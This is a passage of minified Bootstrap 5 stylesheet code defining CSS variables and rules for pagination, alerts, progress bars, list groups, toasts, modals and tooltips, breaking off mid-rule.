"/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) 